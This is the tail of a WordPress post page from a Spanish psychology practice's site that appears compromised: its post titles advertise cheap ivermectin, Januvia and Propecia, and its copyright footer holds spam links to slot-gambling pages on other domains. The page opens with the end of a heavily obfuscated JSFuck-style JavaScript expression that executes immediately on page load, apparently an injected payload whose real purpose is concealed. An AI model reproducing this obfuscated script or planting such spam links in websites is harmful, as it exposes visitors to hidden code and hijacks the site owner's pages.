!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[25]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
				</div><!-- /.blog-single-content entry-content -->
				
								<footer class="blog-single-footer entry-footer">
																	<span class="share-links"><span class="text-uppercase ltr-sp-1">Share On</span>		<ul class="social-icon circle branded social-icon-sm">
			<li><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://marpsicologia.es/cheap-generic-ivermectin-ivermectin-best-buys-ivermectin-generic-buy"><i class="fa fa-facebook"></i></a></li>
			<li><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Cheap%20Generic%20Ivermectin%20Ivermectin%20Best%20Buys%20&#8211;%20Ivermectin%20Generic%20Buy&amp;url=https://marpsicologia.es/cheap-generic-ivermectin-ivermectin-best-buys-ivermectin-generic-buy"><i class="fa fa-twitter"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://marpsicologia.es/cheap-generic-ivermectin-ivermectin-best-buys-ivermectin-generic-buy&amp;title=Cheap Generic Ivermectin Ivermectin Best Buys &#8211; Ivermectin Generic Buy&amp;source=Mar Rodríguez"><i class="fa fa-linkedin"></i></a></li>
		</ul>
		</span>								</footer><!-- /.blog-single-footer entry-footer -->
								
								<nav class="post-nav">

	<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-previous">
		<a href="https://marpsicologia.es/buying-januvia-online-cheap-save-time-and-money" rel="prev">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g>
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Previous Article</span>
			<span aria-hidden="true" class="nav-subtitle">Previous Article</span>
			<span class="nav-title">Buying Januvia Online Cheap. Save Time And Money</span>
		</a>
	</div>
		
		<div class="nav-next">
		<a href="https://marpsicologia.es/propecia-online-purchase-free-airmail-or-courier-shipping" rel="next">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g transform="rotate(180 12,12) ">
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Next Article</span>
			<span aria-hidden="true" class="nav-subtitle">Next Article</span>
			<span class="nav-title">Propecia Online Purchase | Free Airmail Or Courier Shipping</span>
		</a>
	</div>
		
</nav><!-- /.post-nav -->				<div class="related-posts">

		
		<div class="container">
			<div class="row">

				
				<div class="col-md-12">
					<h3 class="related-posts-title">You may also like</h3>
				</div><!-- /.col-md-12 -->
			
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" rel="bookmark">Où acheter des Zetia dans les magasins</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" rel="bookmark">Ivermectin farmacia online affidabile | Sconto Farmacia canadese | marpsicologia.es</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
				
			</div><!-- /.row -->
		</div><!-- /.container -->
	
	
</div><!-- /.related-posts -->
				
								
			</article><!-- /.blog-single -->
			
		</div><!-- /.col-md-8 -->
				
	</div><!-- /.row -->
</div><!-- /.container -->
					</main><!-- #content -->
		<div class="lqd-back-to-top" data-back-to-top="true">
			<a href="#wrap" data-localscroll="true">
				<i class="fa fa-angle-up"></i>
			</a>
		</div><!-- /.lqd-back-to-top --><style>.main-footer {background-color: #2d1013;color: rgba(255,255,255,0.698);padding-top: 75px}.main-footer a:not(.btn) { color: rgba(255,255,255,0.7) }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-sticky-footer="true">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-6969fed9390b2"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 liquid-column-6969fed946a4a"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1576148902834"   ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-6969fed94dca3 figure img, .liquid_vc_single_image-6969fed94dca3 figure svg{ max-width:200px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-6969fed94dca3">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey loaded "><img src="https://marpsicologia.es/wp-content/uploads/2019/12/aveedulogolight.svg" class="vc_single_image-img attachment-full" alt="" title="aveedulogolight" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-6969fed94e3ca"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463911848"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6969fed94e674 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6969fed94e674 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6969fed94e674 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6969fed94e674 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6969fed94e674">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Useful Links</span></h3></div><style>.ld_custom_menu_6969fed94e957 > li > a{font-size:14px;}.ld_custom_menu_6969fed94e957 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6969fed94e957" class="lqd-custom-menu reset-ul   ld_custom_menu_6969fed94e957"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-6969fed950c4b"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463920465"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6969fed950e93 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6969fed950e93 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6969fed950e93 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6969fed950e93 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6969fed950e93">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> College</span></h3></div><style>.ld_custom_menu_6969fed9510e0 > li > a{font-size:14px;}.ld_custom_menu_6969fed9510e0 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6969fed9510e0" class="lqd-custom-menu reset-ul   ld_custom_menu_6969fed9510e0"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">Job Opportunities</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">Emergency Info</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">Students</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Faculty</a></li>
<li id="menu-item-7293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="#">Staff and Professors</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-2 liquid-column-6969fed952598"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6969fed9526be h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6969fed9526be h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6969fed9526be .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6969fed9526be h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6969fed9526be">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Students</span></h3></div><style>.ld_custom_menu_6969fed95283a > li > a{font-size:14px;}.ld_custom_menu_6969fed95283a > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6969fed95283a" class="lqd-custom-menu reset-ul   ld_custom_menu_6969fed95283a"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 liquid-column-6969fed95348d"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575530508997"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6969fed953632 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6969fed953632 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6969fed953632 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6969fed953632 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6969fed953632">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Contact</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>hello@liquid-themes.com</p>
<p>290 Maryam Springs 260,<br />
Courbevoie, Paris, France</p>
<p>+47 213 5941 295</p>

		</div>
	</div>
<style>.ld_spacer_6969fed953951{height:22px;}</style>
<div class="ld-empty-space ld_spacer_6969fed953951"><span class="liquid_empty_space_inner"></span></div><style>.ld_social_icons_6969fed953a28.social-icon{font-size:17px;}.ld_social_icons_6969fed953a28.social-icon li a{color:#c3c3c3;}.ld_social_icons_6969fed953a28.social-icon li a:hover{color:#ffffff;}</style><ul class="social-icon social-icon-sm ld_social_icons_6969fed953a28" id=ld_social_icons_6969fed953a28>
<li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-facebook-square"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1575463842395 row-contains-padding-top row-contains-padding-bottom liquid-row-shadowbox-6969fed953e88 vc_row-o-content-middle vc_row-flex"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-6969fed954296"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1575463722771  vc_custom_1575463722771" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#363c46;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#363c46;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-6969fed954cbc"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463728762"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6969fed954e11 p{font-size:13px;color:rgba(255, 255, 255, 0.4);}.ld_fancy_heading_6969fed954e11 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_6969fed954e11">
	<p class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Copyright ©2020 Ave Education System.

<a href="https://sbus.org.br/wp-content/themes/demo-spadegaming/">Demo Spadegaming</a>

<a href="http://www.medytox.com/-/demo-slot/">Demo Slot Gratis</a>

<a href="http://osis.smancmbbs.sch.id/wp-content/themes/demo-slot-pg-soft/">Demo Slot PG Soft</a>

<a href="https://pai-pps.iaingorontalo.ac.id/wp-content/themes/slot-demo/">Slot Demo</a></span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 text-md-right liquid-column-6969fed9552ed"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463733590"   ><div class="wpb_wrapper-inner"><style>.ld_custom_menu_6969fed9553d8 > li > a{font-size:14px;}.ld_custom_menu_6969fed9553d8 li + li{margin-left:15px;}</style>
<ul id="ld_custom_menu_6969fed9553d8" class="lqd-custom-menu reset-ul inline-nav  ld_custom_menu_6969fed9553d8"><li class="page_item page-item-7556"><a href="https://marpsicologia.es/aviso-legal">Aviso Legal</a></li>
<li class="page_item page-item-10"><a href="https://marpsicologia.es/">Inicio Mar</a></li>
<li class="page_item page-item-10360"><a href="https://marpsicologia.es/personalizar-cookies">Personalizar Cookies</a></li>
<li class="page_item page-item-7557"><a href="https://marpsicologia.es/politica-de-cookies">Política de cookies</a></li>
<li class="page_item page-item-3"><a href="https://marpsicologia.es/politica-de-privacidad">Política de privacidad</a></li>
</ul>
</div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ave-child/*","/wp-content/themes/ave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
